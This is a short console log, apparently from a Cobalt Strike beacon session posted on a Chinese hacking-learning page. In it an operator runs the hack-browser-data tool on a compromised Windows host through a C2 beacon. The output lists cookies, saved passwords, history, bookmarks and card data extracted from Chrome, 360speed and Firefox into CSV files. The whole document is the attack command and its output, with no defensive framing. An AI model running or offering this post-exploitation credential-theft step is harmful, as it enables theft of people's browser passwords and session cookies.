 beacon> shell C:\tools\360\hack-browser-data-v0.3.6-windows-64bit.exe
[*] Tasked beacon to run: C:\tools\360\hack-browser-data-v0.3.6-windows-64bit.exe
[+] host called home, sent: 86 bytes
[+] received output:
cmd.go:69: error Chrome Beta secret key path is empty
cmd.go:69: error OperaGX secret key path is empty
cmd.go:69: error Vivaldi secret key path is empty
[x]:  Get 3 cookies, filename is results/chrome_cookie.csv
[x]:  Get 10 history, filename is results/chrome_history.csv
[x]:  Get 0 download history, filename is results/chrome_download.csv
[x]:  Get 1 passwords, filename is results/chrome_password.csv
[x]:  Get 0 credit cards, filename is results/chrome_credit.csv
cmd.go:69: error Chromium secret key path is empty
[x]:  Get 9 cookies, filename is results/360speed_cookie.csv
[x]:  Get 1 passwords, filename is results/360speed_password.csv
[x]:  Get 0 credit cards, filename is results/360speed_credit.csv
cmd.go:69: error Microsoft Edge secret key path is empty
cmd.go:69: error Brave secret key path is empty
cmd.go:69: error Opera secret key path is empty
[x]:  Get 0 download history, filename is results/firefox_download.csv
[x]:  Get 2 passwords, filename is results/firefox_password.csv
[x]:  Get 18 bookmarks, filename is results/firefox_bookmark.csv
[x]:  Get 15 cookies, filename is results/firefox_cookie.csv
[x]:  Get 32 history, filename is results/firefox_history.csv
HACK学习呀